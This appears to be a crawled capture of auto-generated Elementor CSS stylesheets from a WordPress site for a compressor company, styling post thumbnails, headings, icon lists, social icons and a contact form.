.elementor-element.elementor-element-64b2607 .elementor-post__thumbnail{border-radius:3px 3px 3px 3px;}.elementor-3007 .elementor-element.elementor-element-64b2607.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-3007 .elementor-element.elementor-element-64b2607.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-3007 .elementor-element.elementor-element-64b2607.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-3007 .elementor-element.elementor-element-64b2607 .elementor-post__title, .elementor-3007 .elementor-element.elementor-element-64b2607 .elementor-post__title a{font-size:14px;font-weight:normal;text-transform:none;}@media(max-width:1024px){.elementor-3007 .elementor-element.elementor-element-71b1a93 .elementor-image-box-wrapper{text-align:start;}.elementor-3007 .elementor-element.elementor-element-b75c737 .elementor-image-box-wrapper{text-align:start;}}@media(max-width:767px){.elementor-3007 .elementor-element.elementor-element-71b1a93 .elementor-image-box-wrapper{text-align:center;}.elementor-3007 .elementor-element.elementor-element-71b1a93 .elementor-image-box-img{margin-bottom:10px;}.elementor-3007 .elementor-element.elementor-element-71b1a93 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-3007 .elementor-element.elementor-element-b75c737 .elementor-image-box-wrapper{text-align:center;}.elementor-3007 .elementor-element.elementor-element-b75c737 .elementor-image-box-img{margin-bottom:10px;}.elementor-3007 .elementor-element.elementor-element-b75c737 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-3007 .elementor-element.elementor-element-64b2607 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-3007 .elementor-element.elementor-element-64b2607:after{content:"0.6";}.elementor-3007 .elementor-element.elementor-element-64b2607 .elementor-post__thumbnail__link{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://tlccompressor.com/wp-content/uploads/elementor/css/post-3264.css?ver=1768396145
body_size: 414
content:
.elementor-3264 .elementor-element.elementor-element-a4b4769{text-align:center;}.elementor-3264 .elementor-element.elementor-element-a4b4769 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:700;line-height:1.2em;color:#ffffff;}.elementor-3264 .elementor-element.elementor-element-f7be863 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3264 .elementor-element.elementor-element-f7be863 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3264 .elementor-element.elementor-element-f7be863{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3264 .elementor-element.elementor-element-f7be863 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3264 .elementor-element.elementor-element-f7be863 .elementor-icon-list-item > a{font-family:"Play", Sans-serif;font-size:14px;font-weight:700;}.elementor-3264 .elementor-element.elementor-element-f7be863 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3264 .elementor-element.elementor-element-cb345b9{text-align:start;font-family:"Nunito", Sans-serif;font-weight:600;}.elementor-3264 .elementor-element.elementor-element-b89ce04 .elementor-repeater-item-4ce67ae.elementor-social-icon{background-color:#ff0000;}.elementor-3264 .elementor-element.elementor-element-b89ce04 .elementor-repeater-item-4ce67ae.elementor-social-icon i{color:#ffffff;}.elementor-3264 .elementor-element.elementor-element-b89ce04 .elementor-repeater-item-4ce67ae.elementor-social-icon svg{fill:#ffffff;}.elementor-3264 .elementor-element.elementor-element-b89ce04{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3264 .elementor-element.elementor-element-b89ce04 .elementor-widget-container{text-align:left;}.elementor-3264 .elementor-element.elementor-element-306ea14{text-align:center;}.elementor-3264 .elementor-element.elementor-element-306ea14 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:700;line-height:1.2em;color:#ffffff;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-field-type-html{padding-bottom:0px;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#D3D3D3;border-radius:3px 3px 3px 3px;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#D3D3D3;border-radius:3px 3px 3px 3px;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-field-group .elementor-select-wrapper::before{color:#D3D3D3;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .e-form__buttons__wrapper__button-next{background-color:#0484BB;color:#ffffff;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-button[type="submit"]{background-color:#0484BB;color:#ffffff;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .e-form__buttons__wrapper__button-next:hover{background-color:#0D5E9C;color:#ffffff;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-button[type="submit"]:hover{background-color:#0D5E9C;color:#ffffff;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-3264 .elementor-element.elementor-element-d0e1f21 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-3264 .elementor-element.elementor-element-d0e1f21{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:767px){.elementor-3264 .elementor-element.elementor-element-1479ffe{padding:0px 0px 0px 0px;}.elementor-3264 .elementor-element.elementor-element-372057d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3264 .elementor-element.elementor-element-a4b4769 .elementor-heading-title{font-size:16px;}.elementor-3264 .elementor-element.elementor-element-306ea14 .elementor-heading-title{font-size:16px;}}@media(min-width:768px){.elementor-3264 .elementor-element.elementor-element-372057d{width:60%;}.elementor-3264 .elementor-element.elementor-element-d2f6953{width:40%;}}